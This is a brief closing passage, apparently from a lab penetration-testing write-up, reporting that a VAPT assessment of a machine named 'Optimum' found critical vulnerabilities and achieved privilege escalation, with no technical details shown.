
We have successfully performed privilege escalation.

Result
The VAPT assessment on the 'Optimum' machine has successfully identified critical vulnerabilities, facilitating unauthorized access and privilege escalation.

